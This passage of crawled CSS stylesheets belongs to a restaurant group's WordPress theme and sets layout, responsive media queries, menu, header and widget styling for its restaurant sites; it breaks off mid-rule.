	margin-right: 10px;
	float: left;
}
.restaurant-1 .crg_btn_3 {
	width: 283px;
}
.restaurant-1 .page-template-crg-ciccios-career-template #crg-career-platform {
		margin-top: 30px;
		display: none;
	}
.btn_group {
	margin: 0 auto;
	width: 904px;
}
.page-template-crg-ciccios-cali-catering-request-template #wrap {
	height: auto !important;
  min-height: auto !important;
}
.page-template-crg-ciccios-cali-catering-request-template .cali-heading {
	font-size: 28px;
}
.row_contact_header h2 {
	font-size: 23px;
}
.text {
	width: 100%;
  height: 35px;
}
#tripleseat_embed_form {
	width: 100%;
}
#tripleseat_embed_form table {
	width: 100%;
}


.page-id-1526 #wrap, .page-id-1550 #wrap {
    min-height: 57%;
}
.page-id-1526 #menuContainer .sectioncontainer {
	    background: #5fc4e0 !important;
  background-size: cover !important;
}

.page-id-1550 #menuContainer .sectioncontainer {
    background: #5fc4e0 !important;
  background-size: cover !important;
}

@media (min-width: 320px) and (max-width: 767px) { 
  .restaurant-1 .page-id-6 .logo-row {
    height: auto;
    max-height: 100%;
    margin-top: -296px;
}
  
.page-id-1526 #wrap, .page-id-1550 #wrap {
    min-height: 35%;
}
  .page-id-1526 #menuTitle  {
  	display: none;
  }
  .page-id-1526 #menuTitle, .page-id-1550 #menuTitle { 
      color: #fff;
  	  top: 45px;
    text-align: left;
            -webkit-text-stroke: 1px #000;
  }
  .page-id-1526 .download-menu a, .page-id-1550 .download-menu a {
  	color: #fff !important;
        -webkit-text-stroke: 1px #000;
  }
  .restaurant-10 body {
  }
	.restaurant-6 .logo-row .col-md-6 .hidden-xs {
	display: block !important;
}
}

.restaurant-6 .logo-row .col-md-6 .hidden-xs {
	display: block !important;
}

@media only screen and (min-width: 1025px) {

.restaurant-6 .page-id-194 #wrap, .restaurant-6 .page-id-199 #wrap, .restaurant-6 .page-id-196 #wrap, .restaurant-6 .page-id-192 #wrap {
	background: url('/wp-content/uploads/2016/04/crg-cicciocali-background.jpg');
	background-size: cover;
}
	

}
.restaurant-1 .page-id-6 .site-header {
     background: url(/wp-content/uploads/2016/04/crg-about-ciccio.jpg);
    background-size: cover;
    background-position: center center;
    position: relative;
    top: 165px;
    margin-bottom: 87px;
}
.restaurant-1 .page-id-6 #crg-career-video {
    margin: 101px auto 50px auto;
}

@media only screen and (max-width: 1024px) {
.restaurant-1 .site-header {
    position: static;
    background-size: cover;
    background-position: center center;
    top: 0;
    margin-bottom: 0;
}
}
.ciccio-water-widget {
	display: none !important;
}
.restaurant-5 .ciccio-water-widget {
	display: block !important;
    position: relative;
    z-index: 9999999;
    bottom: 149px;
    right: 0;
}
.restaurant-5 #scroll {
display: none !important;
}
.restaurant-5 .site-header {
	background-size: cover;
}
@media (min-width: 1125px) and (max-width: 1199px) {
.restaurant-5 .ciccio-water-widget {
    bottom: 125px;
}
}
.ciccio-water-widget-mobile {
  	display: none;
  }

@media (min-width: 320px) and (max-width: 1025px) {
  .restaurant-5 .ciccio-water-widget {
  	display: none !important;
  }
  .restaurant-5 #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
  	background: #287fb3 !important;
    color: #fff !important;
  }
  .wpr_search .wpr-search-field {
  	padding: 5px 5px 5px 35px !important;
  }
  #wprmenu_bar div.hamburger {
    margin-top: 4px !important;
}
  .restaurant-5 .ciccio-water-widget-mobile {
  	display: block;
     margin-top: 0;
    margin-bottom: 0;
  }
 .restaurant-5 .ciccio-water-widget-mobile .crg_button {
    top: 275px;
}
 .restaurant-5 .ciccio-water-widget-mobile .crg_button {
    max-width: 165px;
}
}
@media (min-width: 769px) and (max-width: 990px) {
   .restaurant-5 .logo-row .crgLogoHide {
  	display: block !important;
  }
     .restaurant-5 .logo-row .crgLogoHide img {
  	    width: 47%;
    margin: 0 auto;
  }
  

}
.crg_button:hover, #gform_submit_button_1:hover, .crg_button:focus, #gform_submit_button_1:focus {
	color: #ccc !important;
}
.ciccio-water-widget {
	display: none !important;
}

.restaurant-9 .site-header {
background: url(/wp-content/uploads/2016/05/lemon_main.jpg) !important;
  height: 890px !important;
}
.restaurant-9 .logo-row a img {
    margin: 64% auto 20% auto !important;
}
.pdf-lemon {
	display: none;
}
.restaurant-9 .pdf-lemon {
	display: block;
}

@media (min-width: 320px) and (max-width: 768px) {
.restaurant-9 .site-header {
background: none !important;
  height: auto !important;
}
.restaurant-9 .logo-row a img {
    margin: 7% auto 20% auto !important;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.restaurant-9 .site-header {
background: none !important;
  height: auto !important;
}
.restaurant-9 .logo-row a img {
    margin: 7% auto 20% auto !important;
  display: block !important;
}
.restaurant-9  #menuTitle {
  color: #fff !important;
  }
  .restaurant-9 .download-menu a {
  color: #fff;
  }
}
.restaurant-1 #partnership {
display: none;
}
#partnership {
display: none;
}

.apply-title{
  background-color:#64bcc0;
}

a.jobLink{
font-size: 3em;
    color: white;
  padding: 10px;
    display: inline-block;
    border: 4px solid white;
    margin: 10px;
  text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/crg_responsive.css
body_size: 34419
content:
/*=================================================================================*/

/*=============================================================== Responsive Styles*/

/*=================================================================================*/



@media only screen and (min-width: 2000px) {

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 620px;

    }

}

@media (min-width: 1200px) {

    #restaurantList .col-lg-2 {

        width: 7.4% !important;

    }

}

@media (min-width: 992px) {

    #restaurantList .col-lg-2 {

        width: 7.4% !important;

    }

}

@media only screen and (min-width: 769px) {

    .page-template-main-homepage #wrap > header > div,

    .page-template-crg-restaurants-template #wrap > header > div {

        background-position: top;

    }

    .restaurant-1 #wrap > header > div {

        background-size: 100%;

        background-position: bottom;

    }

    .blog #wrap > header > div{background-position: top !important;}

    .single-post #wrap > header > div, .blog{
        background-position:top;
    }

    .page-template-crg-ciccios-career-template #wrap > header > div,

    .page-template-crg-ciccios-default-template #wrap > header > div {

        background-position: top;

    }

    #wrap > header > div {

        background-size: cover;

        /*background-size: 100%;*/

        

        background-attachment: fixed;

        background-position: center;

        /*background-position: top;*/

        

        background-repeat: no-repeat;

    }

    .logo-row a img {

        margin: 40% auto 20% auto;

        display: block;

        max-width: 100%;

        width: 70%;

    }

    .page-template-crg-restaurant-menu-template .header-body {

        background: transparent !important;

    }


    .page-template-crg-new-restaurant-menu-template .logo-row a img {

        margin: 30% auto 10% auto;

    }

    .page-template-main-homepage .logo-row a img,

    .page-template-crg-restaurants-template .logo-row a img {

        margin: 5% auto 10% auto;

        display: block;

        max-width: 100%;

        width: 35%;

    }

    .site-header .crg_button {

        margin-bottom: 10%;

    }

    .navbar .navbar-nav > li > a {

        font-size: 20px;

        text-transform: uppercase;

    }

    .panel-title {

        display: none;

    }

    .panel-body {

        padding: 0;

    }

}

@media only screen and (max-width: 1368px) {

        /*think lab*/

    .think_lab_menu {
    padding-bottom: 10px;
    }
    .think_banner h3{
    width: 50%;
    }

    .think_banner img{
        max-width:230px;
    }

    #think_amenities h3 {
    top: -8%;
    }

    #think_about, #think_amenities {
    padding: 50px;
    width:85%;
    }

    #think_offices p {
    font-size: 25px;
    line-height: 32px;
    }

    #think_about h3{
        top:-17%;
    }

    #contact_form_contain{
        width:85%;
    }

    #think_statement {
        width:85%;
    }

    .about_text_container {
    padding: 40px 20px;
    }

    .about_text_container p {
    font-size: 18px;
    line-height: 25px;
    }

    #think_statement p {
    font-size: 20px;
    line-height: 27px;
    padding: 0 20px;    
    }


    /*End think lab*/

    #gform_submit_button_4{font-size:14px;}

    #crg-restaurants-bar ul li a img {

        height: 80px;

        width: auto;

        max-width: 100%;

    }

    .crg-box-title-big .crg-sub-menu {

        width: 80%;

    }

    .crg-title-container-single a {

        /*width: 25%;*/

    }

    .navbar .navbar-nav > li > a {

        font-size: 15px;

    }

    #wrap > header > div {

        background-size: 100%;

        background-position: top;

    }

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 380px;

    }

    #gifts .crg_button {

        font-size: 22px;

    }

    .think_lab_menu ul li a {font-size: 20px;}
    .think_lab_menu ul li {margin-right: 5%;}
    .think_lab_menu2 .lab_menu_but_2 a {padding: 10px 15px; font-size: 18px;}
}

/*cosmin edit */



@media (max-width: 991px) {

    #menuContainer ul li {

        min-height: auto !important;

    }

    .microsite-title.locations-section h3,

    #locations-desktop h3,

    #locations-mobile h3 {

        color: #fff;

    }

    .gift-section a {

        width: 100%;

    }

    .navbar-nav {

        width: 82%;

    }

    #crg-restaurant-header {

        top: 30px;

    }

    #homeContactSocial {

        display: none !important;

    }

}

/*end*/



@media (min-width: 1921px) {

    .backCover {

        background-size: cover !important;

        background-repeat: no-repeat !important;

    }

    .partnershipContent {

        width: 45%;

    }

}

@media (min-width: 320px) and (max-width: 767px) {

.teporary_fk{
        display: none !important;
    }
}
@media (max-width: 991px) {  .page-template-crg-restaurant-template #accordion{
        margin: 346px auto 20px auto;
    }}

@media (max-width: 768px) {

    #remove_responsive{
        display:block;
    }

    .teporary_fk{
        background:rgba(255,255,255,.9);
    }

    .page-template-crg-restaurant-template #accordion{
        margin: 300px auto 20px auto;
    }

  #crg-restaurant-header{display:none !important;}

    html.fp-enabled {

        overflow: visible !important;

    }

    .page-template-crg-restaurant-template #wrap {

        display: none;

    }

    .page-template-main-homepage #wrap,

    .page-template-crg-restaurant-menu-template #wrap,

    .page-template-crg-ciccios-career-template #wrap {

        display: block !important;

    }

    .page-template-crg-restaurant-menu-template #menuContainer {

        margin-top: 50px;

    }

    #accordeon-mobile-adjusst {

        min-height: 100%;

    }

    #menuTitle,

    #download-menu a,

    #download-menu {

        color: #fff;

        float: none;

        text-align: center;

        width: 100%;

    }

    #download-menu {

        margin-top: -25px;

    }

    .backCover {

        background-size: cover !important;

        background-repeat: no-repeat !important;

    }



.gift-section a h3, .careers-section a h3{font-size: 20px; padding: 15px;}

}

@media (max-width: 500px) {} @media (max-width: 768px) {

    #menuTitle,

    #download-menu a,

    #download-menu {

        color: #405059;

    }

    .restaurant-5 #menuTitle,

    .restaurant-5 #download-menu a,

    .restaurant-5 #download-menu {

        color: #fff !important;

    }

    #homeContactSocial {

        display: none !important;

    }

}

@media only screen and (max-width: 1200px) {

    .gform_wrapper .gform_body,
    .crg_newsletter_form .gform_wrapper .gform_footer{width:100% !important;}

    .nav > li > a {

        padding: 10px;

    }

    .cateringlocationcontainer {

        padding: 18% 20px;

    }

}

@media (max-width: 1024px) {
    body.page-template-fk-menu-template .site-header .col-md-offset-3 {
        display: none;
    }
    body.page-template-fk-menu-template #main-container {
        margin-top: 100px;
    }
    .fk-menu-item-twocolumns {
        width: 100% !important;
        text-align: center !important;
    }
    .container h2 > .fk-menu-item-twocolumns:nth-child(2n) p {
        float: none;
    }
    .container h2 > .fk-menu-item-twocolumns:nth-child(2n) .fk-attributes,
    .container h2 > .fk-menu-item-twocolumns:nth-child(2n+1) .fk-attributes {
        position: static;
    }
    .container h2 > .fk-menu-item-twocolumns:nth-child(2n) {
        margin-top: 0;
    }
    .container h2 > .fk-menu-item-twocolumns:nth-child(2n+1) .peanuts {
        float: none;
        position: relative;
        top: 3px;
        max-width: 18px;
        margin-left: -5px;
        margin-right: 5px;
    }
}

@media screen and (min-width: 1024px){
.hidden1024_adjust{display:none !important;}
}



@media screen and (min-width: 1125px) and (max-width: 1300px) {
    .logo-row a img {
        width: 50% !important;
    }

}

@media (max-width: 1300px) {

    .restaurant-3 .crg-sub-menu li {

        width: 25%;

    }

}

@media (max-width: 695px) {
    .fk-menu-holder .smooth {
        display: block;
    }
}

/*END*/

@media (max-width: 991px) {

    #menuContainer ul li {

        min-height: auto !important;

    }

    .microsite-title.locations-section h3,

    #locations-desktop h3,

    #locations-mobile h3 {

        color: #fff;

    }

    .gift-section a {

        width: 100%;

    }

    .navbar-nav {

        width: 82%;

    }

    #crg-restaurant-header {

        top: 30px;

    }

    #homeContactSocial {

        display: none !important;

    }

}

@media only screen and (max-width: 1024px) {

    p {

        font-size: 14px;

    }

.panel{
    margin-bottom:0px !important;
}



.hidden1024{display:none;}

.visible1024{display:block;}
.visible1024_force{display:block !important;}

.single-post #main-row, .blog #main-row{background: rgba(255, 255, 255, 0.77); margin-top:100px; padding: 30px 10px;}

.blog #wrap > header > div{background-position:top !important;}


.header-body {

    background: transparent !important;

}

.restaurant-1 #wrap > header > div > div > div > div > a img{display:block;}

#crg-restaurant-header{display:none !important;}

#accordeon-mobile-adjusst {

    min-height: 100%;

}



#accordion{margin: 100px auto 20px auto;}



.gift-section a h3, .careers-section a h3 {

    font-size: 20px;

    padding: 15px;

}



    .page-template-crg-ciccios-default-template #wrap > header > div {

    margin-top: 50px;

    background-size: cover;

    height: 600px !important;

    }



.page-template-crg-restaurant-template #wrap{display:block !important;}



    .page-template-crg-ciccios-default-template .mobWhite{margin-top:550px !important;}



    .nav > li > a {

        padding: 10px 9px;

    }

    /*.page-template-crg-new-restaurant-menu-template {

        background: #fff !important;

    }*/

    /*New Menu*/

    

    .page-template-crg-new-restaurant-menu-template .logo-row {

        display: none !important;

    }

    .new-menu-title {

        font-size: 25px !important;

        margin-top: 100px;

    }

    .onePDF a,

    .twoPDFs a {

        font-size: 25px;

        text-align: center;

        display: block;

    }

    .new-menu-content-container {

        padding: 30px 8%;

    }

    .new-menu-section-title {

        padding: 50px 10%;

        font-size: 60px;

    }

    .page-template-crg-restaurant-template #wrap > header > div {

        background-position: center;

    }

    #crg-restaurant-container {

        visibility: hidden;

    }

    #wrap > header > div {

        background-repeat: no-repeat;

        position: absolute;

        top: 0;

        right: 0;

        bottom: 0;

        left: 0;

    }

    .gifts-panel-section {

        margin-top: 0 !important;

    }

    #crg-restaurant-food-menu {

        background: transparent;

    }

    .menu-images-container {
        display: none;
        padding-left:0px !important;
        padding-right:0px !important;
    }

    .crg-sub-menu {
        position: static !important;
        background: transparent !important;
        height: auto !important;
        border: none !important;
    }

    ul.crg-sub-menu li {
        display: block;
        width: 100%;
        float: none;
        position: static;
    }

    .panel-body .microsite-title h3 {
        display: none;
    }

    .gift-section .crg-title-container-single,
    .careers-section .crg-title-container-single2 {
        padding: 20px 0;
    }

    .gift-section a,
    .careers-section a,
    .crg-title-container-single a {
        width: 98% !important;
    }

    .navbar-toggle {
        float: left;
    }

    .crg_title_black,

    .crg_title_white {

        width: 30%;

    }

    .crg_button {

        display: block;

        text-align: center;

        width: 50%;

        position: relative;

        top: -30px;

        font-size: 15px;

        padding: 20px 10px;

    }

    .navbar .navbar-nav > li > a {

        text-align: center;

        font-size: 14px;

    }

    .navbar-nav {

        width: 100%;

    }

    .page-template-crg-restaurant-menu-template #wrap > header > div {

        position: absolute !important;

    }

    #section1container {

        padding-top: 90px;

    }

    #ssection5container {

        padding-bottom: 100px;

    }

    .menuWhiteBkg {

        width: 90%;

        margin: 70px auto;

    }

    .logo-row a img {

        padding: 0;

        margin: 15%;

        max-width: 75%;

    }

    .panel-title {

        display: block;

        margin: 5px;

    }

    .panel-body .crg-sub-menu li a {

        color: #fff !important;

        border: none !important;

        padding: 5px !important;

        margin: 10px auto !important;

        font-size: 15px !important;

        background: #5a5858 !important;

        width: 75%;

        display: block;

        float: none;

        border-radius: 10px;

        text-decoration: none;

        text-align: center;

    }

    .panel-bdoy {

        padding: 15px 0;

    }

    .crg-title-section {

        display: block;

    }

    #crg-homeFooter {

        display: none;

    }

    .crg-title-section {

        background: transparent !important;

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-location-box {

        background-color: #fff;

    }

    #crg-home-restaurants {

        margin-top: 350px;

    }

    #restaurantList li {

        width: 50%;

        float: left;

        border: none;

    }

    #restaurantList li img {

        width: 100%;

        background: #fff;

        padding: 8%;

        border-radius: 30px;

    }

    .crg-box-title-big .crg-sub-menu {

        width: 100%;

        margin: 0 auto;

        padding: 0;

        border: none;

        box-shadow: none;

    }

    .spacer {

        margin-bottom: 20px;

    }

    #accordion {

        width: 100%;

    }

    .crg-container {

        padding: 0;

    }

    #crg-restaurant-food-menu {

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-title-container-single a {

        margin: 15px auto;

        width: 80%;

        padding: .3% 0;

        font-size: 20px;

        top: 0;

    }

    #crg-career-video {

        margin-top: 100px !important;

    }

    .gform_wrapper {

        margin-top: 100px !important;

        margin-bottom: 0px !important;

        background: rgba(255, 255, 255, .7);

        padding: 4%;

    }

    .panel-body .crg-sub-menu li a {

        width: 90%;

        height: 35px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div {

        padding: 0;

        border-bottom: none;

        color: #fff;

        font-size: 20px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div span {

        position: relative;

        top: -9px;

    }

    .cl-effect-2 a:hover div,

    .cl-effect-2 a:focus div {

        -webkit-transform: none;

        -moz-transform: none;

        transform: none;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div::before {

        display: none;

    }

    #restaurantList li a {

        background: rgba(255, 255, 255, 0.7) !important;

    }

    .mobWhite {

        color: #fff;

        background: rgba(27, 27, 27, 0.61);

        padding: 10px;

        margin-top: 470px;

    }

    .restaurant-3 .crg-sub-menu li {

        width: 90%;

        margin: 0 auto;

    }

    /*New menu*/

    

    #menuContainer ul li:nth-child(odd) h4 {

        text-align: center;

    }

    #menuContainer ul li:nth-child(odd) p {

        text-align: center;

        padding: 0 18% 0 18%;

    }

    #menuContainer ul li:nth-child(odd) .menuPrice {

        font-weight: bold;

        text-align: center;

        padding: 0 18% 0 18%;

    }

    #menuContainer ul li:nth-child(even) {} #menuContainer ul li:nth-child(even) h4 {

        text-align: center;

        padding: 0 18% 0 18%;

    }

    #menuContainer ul li:nth-child(even) p {

        text-align: center;

        padding: 0 18% 0 18%;

    }

    #menuContainer ul li:nth-child(even) .menuPrice {

        font-weight: bold;

        text-align: center;

        padding: 0 18% 0 18%;

    }

    .page-id-638 .header-body {

        background: transparent !important;

    }

    .cateringContainer {

        margin-top: 60px;

    }

    .restaurant-1 #wrap > header > div {

        margin-top: 50px;

        height: 320px;

    }

    .crg-title-container-single a {

        width: 30%;

    }

    .crg_title_black,

    .crg_title_white {

        width: 25%;

    }

    #gifts .crg_button {

        margin-top: 30px;

    }

    .page-template-crg-restaurant-template .logo-row a img {

        margin-top: -7%;

    }

    /* Touch devices */

    

    #cd-vertical-nav {

        position: fixed;

        z-index: 1;

        right: 5%;

        bottom: 30px;

        width: 90%;

        max-width: 400px;

        max-height: 90%;

        overflow-y: scroll;

        -webkit-overflow-scrolling: touch;

        -webkit-transform-origin: right bottom;

        -moz-transform-origin: right bottom;

        -ms-transform-origin: right bottom;

        -o-transform-origin: right bottom;

        transform-origin: right bottom;

        -webkit-transform: scale(0);

        -moz-transform: scale(0);

        -ms-transform: scale(0);

        -o-transform: scale(0);

        transform: scale(0);

        -webkit-transition-property: -webkit-transform;

        -moz-transition-property: -moz-transform;

        transition-property: transform;

        -webkit-transition-duration: 0.2s;

        -moz-transition-duration: 0.2s;

        transition-duration: 0.2s;

        border-radius: 0.25em;

        background-color: rgba(255, 255, 255, 0.9);

    }

    #cd-vertical-nav a {

        display: block;

        padding: 1em;

        border-bottom: 1px solid rgba(62, 57, 71, 0.1);

    }

    #cd-vertical-nav a span:first-child {

        display: none;

    }

    #cd-vertical-nav a.is-selected span:last-child {

        color: #000;

    }

    #cd-vertical-nav.open {

        -webkit-transform: scale(1);

        -moz-transform: scale(1);

        -ms-transform: scale(1);

        -o-transform: scale(1);

        transform: scale(1);

    }

    #cd-vertical-nav li:last-child a {

        border-bottom: none;

    }

}

@media (max-width: 991px) {

    .navbar-nav {

        width: 82%;

    }

}

/* CSS for View Full Site */
.rwd-display-options{ text-align: center; }
.rwd-display-option{ cursor: pointer; }

#view-responsive{ display: none; }

@media only screen and (min-width: 900px){
    #view-full{ display: none; }
    #view-responsive{ display: inline; }
}


@media only screen and (max-width: 768px) {

        /*think lab*/

    .think_lab_menu ul li{
        margin:0 0 10px 0;
        width:100%;
    }
    .think_lab_menu {
    padding-bottom: 0px;
    }
    .think_banner h3{
    font-size: 25px;
    width: 85%;
    }

    .think_banner img{
        max-width:230px;
    }

    #think_amenities h3 {
    top: -2%;
    }

    #think_about, #think_amenities {
    padding: 50px 20px;
    }

    .amenities_text_container p {
    font-size: 18px;
    line-height: 25px;
    padding:0px;
    }

    .think_amenity {
    width: 100%;
    }

    #think_offices p {
    font-size: 25px;
    line-height: 32px;
    }

    #think_about h3{
        top:-11%;
    }

    .about_text_container {
    padding: 40px 20px;
    }

    .about_text_container p {
    font-size: 18px;
    line-height: 25px;
    }

    #think_statement p {
    font-size: 20px;
    line-height: 27px;
    padding: 0 20px;    
    }

    .thinklab_location_map_container{
    padding: 35px 35px 5px 35px;
    }


    /*End think lab*/

    p {

        font-size: 14px;

    }

    #homeContactSocial {

        display: none !important;

    }

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 515px;

    }

    .restaurant-1 #wrap > header > div > div > div > div > a img {

        display: block;

    }

    #crg-career-video iframe {

        height: 400px !important;

        width: 100% !important;

    }

    #locations-desktop .back .backCover {

        display: none;

    }

    #locations-desktop {

        display: block;

    }

    #locations-mobile {

        display: none;

    }

    .page-template-crg-restaurant-menu-template #pageBackground,

    .page-template-crg-restaurant-menu-template .header-body {

        display: none !important;

    }

    #accordion {

        margin: 100px auto 20px auto;

    }

    .page-template-main-homepage .logo-row a img,

    .page-template-crg-restaurants-template .logo-row a img {

        margin: 5% auto 0% auto;

        display: block;

        max-width: 100%;

        width: 35%;

    }

    #wrap > header > div {

        background-repeat: no-repeat;

        position: absolute;

        top: 0;

        right: 0;

        bottom: 0;

        left: 0;

    }

    

    .page-template-main-homepage .navbar,

    .page-template-crg-restaurants-template .navbar {

        position: absolute;

        width: 70%;

        top: 60px;

        margin: auto;

        left: 0;

        right: 0;

        background: rgba(0, 0, 0, 0.5);

    }

    .page-template-crg-restaurants-template #crg-home-restaurants {

        margin-top: 0px;

    }

    .page-template-crg-restaurants-template .logo-row a img {

        display: none;

    }

    .navbar {

        width: 80%;

        top: 0px;

        position: absolute;

        margin: auto;

        left: 0;

        right: 0;

        background: rgba(0, 0, 0, 0.5);

    }

    .header-body {

        background: transparent;

    }

    .navbar-toggle {

        float: left;

    }

    .crg_button {

        display: block;

        text-align: center;

        width: 60%;

        position: relative;

        top: -90px;

        font-size: 15px;

        padding: 4px 10px;

    }

    .navbar .navbar-nav > li > a {

        text-align: center;

    }

    .navbar-nav {

        width: 100%;

    }

    .page-template-crg-restaurant-menu-template #wrap > header > div {

        position: absolute !important;

    }

    #section1container {

        padding-top: 90px;

    }

    #ssection5container {

        padding-bottom: 100px;

    }

    .menuWhiteBkg {

        width: 90%;

        margin: 70px auto;

    }

    .logo-row a img {

        padding: 0;

        margin: 15%;

        max-width: 75%;

    }

    .panel-title {

        display: block;

        margin: 5px;

    }

    .panel-body .crg-sub-menu li a {

        color: #fff !important;

        border: none !important;

        padding: 5px !important;

        margin: 10px auto !important;

        font-size: 15px !important;

        background: #5a5858 !important;

        width: 75%;

        display: block;

        float: none;

        border-radius: 10px;

        text-decoration: none;

        text-align: center;

    }

    .panel-bdoy {

        padding: 15px 0;

    }

    .crg-title-section {

        display: block;

    }

    #crg-homeFooter {

        display: none;

    }

    .crg-title-section {

        background: transparent !important;

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-location-box {

        background-color: #fff;

    }

    #crg-home-restaurants {

        margin-top: 350px;

    }

    #restaurantList {

        margin-top: 70px;

    }

    #restaurantList li {

        width: 50%;

        float: left;

        border: none;

    }

    #restaurantList li img {

        width: 100%;

        background: #fff;

        padding: 8%;

        border-radius: 30px;

    }

    .crg-box-title-big .crg-sub-menu {

        width: 100%;

        margin: 0 auto;

        padding: 0;

        border: none;

        box-shadow: none;

    }

    .spacer {

        margin-bottom: 20px;

    }

    #accordion {

        width: 95%;

    }

    .crg-container {

        padding: 0;

    }

    #crg-restaurant-food-menu {

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-title-container-single a {

        margin: 15px auto;

        width: 80%;

        padding: .3% 0;

        font-size: 20px;

        top: 0;

    }

    #crg-career-video {

        margin-top: 100px;

    }

    .gform_wrapper {

        margin-top: 100px !important;

        margin-bottom: 0px !important;

        background: rgba(255, 255, 255, .7);

        padding: 4%;

    }

    .panel-body .crg-sub-menu li a {

        width: 90%;

        height: 35px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div {

        padding: 0;

        border-bottom: none;

        color: #fff;

        font-size: 20px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div span {

        position: relative;

        top: -9px;

    }

    .cl-effect-2 a:hover div,

    .cl-effect-2 a:focus div {

        -webkit-transform: none;

        -moz-transform: none;

        transform: none;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div::before {

        display: none;

    }

    #restaurantList li a {

        background: rgba(255, 255, 255, 0.7) !important;

    }

    .page-id-6 #crg-career-video {

        margin: 100px auto 50px auto;

        position: static;

        z-index: 999999;

    }

    .cateringImg {

        width: 40%;

        margin: 0 auto;

        display: block;

    }

    .restLocationDetails,

    .restLocationName {

        text-align: center;

    }

    .page-id-638 {

        background: rgba(255, 255, 255, .9);

    }

}

@media only screen and (max-width: 768px) and (orientation: portrait) {

        /*think lab*/

    .think_lab_menu ul li{
        margin:0 0 10px 0;
        width:100%;
    }
    .think_lab_menu {
    padding-bottom: 0px;
    }
    .think_banner h3{
    font-size: 25px;
    width: 85%;
    }

    .think_banner img{
        max-width:230px;
    }

    #think_amenities h3 {
    top: -2%;
    }

    #think_about, #think_amenities {
    padding: 50px 20px;
    }

    .amenities_text_container p {
    font-size: 18px;
    line-height: 25px;
    padding:0px;
    }

    .think_amenity {
    width: 100%;
    }

    #think_offices p {
    font-size: 25px;
    line-height: 32px;
    }

    #think_about h3{
        top:-11%;
    }

    .about_text_container {
    padding: 40px 20px;
    }

    .about_text_container p {
    font-size: 18px;
    line-height: 25px;
    }

    #think_statement p {
    font-size: 20px;
    line-height: 27px;
    padding: 0 20px;    
    }


    /*End think lab*/

    p {

        font-size: 14px;

    }

    .mobWhite {

        color: #fff;

        background: rgba(27, 27, 27, 0.61);

        padding: 10px;

    }

    .page-template-crg-restaurant-menu-template #pageBackground,

    .page-template-crg-restaurant-menu-template .header-body {

        display: none !important;

    }

    #accordion {

        100px auto 20px auto;

    }

  

    #wrap > header > div {

        background-repeat: no-repeat;

        position: absolute;

        top: 0;

        right: 0;

        bottom: 0;

        left: 0;

    }

    .page-template-main-homepage .navbar,

    .page-template-crg-restaurants-template .navbar {

        position: absolute;

        width: 70%;

        top: 60px;

        margin: auto;

        left: 0;

        right: 0;

        background: rgba(0, 0, 0, 0.5);

    }

    .page-template-crg-restaurants-template #crg-home-restaurants {

        margin-top: 0px;

    }

    .page-template-crg-restaurants-template .logo-row a img {

        display: none;

    }

    .navbar {

        width: 80%;

        top: 0px;

        position: absolute;

        margin: auto;

        left: 0;

        right: 0;

        background: rgba(0, 0, 0, 0.5);

    }

    .header-body {

        background: transparent;

    }

    .navbar-toggle {

        float: left;

    }

    .crg_button {

        display: block;

        text-align: center;

        width: 60%;

        position: relative;

        top: -90px;

        font-size: 15px;

        padding: 4px 10px;

    }

    .navbar .navbar-nav > li > a {

        text-align: center;

    }

    .navbar-nav {

        width: 100%;

    }

    .tabRestaurant {

        border-radius: 40px;

        padding: 3% 0;

    }

    .page-template-crg-restaurant-menu-template #wrap > header > div {

        position: absolute !important;

    }

    #section1container {

        padding-top: 90px;

    }

    #ssection5container {

        padding-bottom: 100px;

    }

    .menuWhiteBkg {

        width: 90%;

        margin: 70px auto;

    }

    .logo-row a img {

        padding: 60px 0;

        margin: 15%;

        max-width: 75%;

    }

    .panel-title {

        display: block;

        margin: 5px;

    }

    .panel-body .crg-sub-menu li a {

        color: #fff !important;

        border: none !important;

        padding: 5px !important;

        margin: 10px auto !important;

        font-size: 15px !important;

        background: #5a5858 !important;

        width: 75%;

        display: block;

        float: none;

        border-radius: 10px;

        text-decoration: none;

        text-align: center;

    }

    .panel-bdoy {

        padding: 15px 0;

    }

    .crg-title-section {

        display: block;

    }

    #crg-homeFooter {

        display: none;

    }

    #contact {

        background-image: none !important;

    }

    #homeContactSocial {

        display: none;

    }

    .crg_title_black,

    .crg_title_white {

        width: 65%;

        margin: -30px auto 20px auto;

    }

    .crg-title-section {

        background: transparent !important;

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-location-box {

        background-color: #fff;

    }

    #crg-home-restaurants {

        margin-top: 350px;

    }

    #restaurantList li {

        width: 50%;

        float: left;

        border: none;

    }

    #restaurantList li img {

        width: 100%;

        background: #fff;

        padding: 8%;

        border-radius: 30px;

    }

    .crg-box-title-big .crg-sub-menu {

        width: 100%;

        margin: 0 auto;

        padding: 0;

        border: none;

        box-shadow: none;

    }

    .spacer {

        margin-bottom: 20px;

    }

    #accordion {

        width: 100%;

    }

    .crg-container {

        padding: 0;

    }

    #crg-restaurant-food-menu {

        margin: 0;

        padding: 0;

        float: none;

    }

    .crg-title-container-single a {

        margin: 15px auto;

        width: 80%;

        padding: .3% 0;

        font-size: 20px;

        top: 0;

    }

    #crg-career-video {

        margin-top: 100px;

    }

    .gform_wrapper {

        margin-top: 100px !important;

        margin-bottom: 0px !important;

        background: rgba(255, 255, 255, .7);

        padding: 4%;

    }

    .panel-body .crg-sub-menu li a {

        width: 90%;

        height: 35px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div {

        padding: 0;

        border-bottom: none;

        color: #fff;

        font-size: 20px;

    }

    #crg-restaurant-food-menu .cl-effect-2 a div span {

        position: relative;

        top: -9px;

    }

    .cl-effect-2 a:hover div,

    .cl-effect-2 a:focus div {

        -webkit-transform: none;

        -moz-transform: none;

        transform: none;

    }

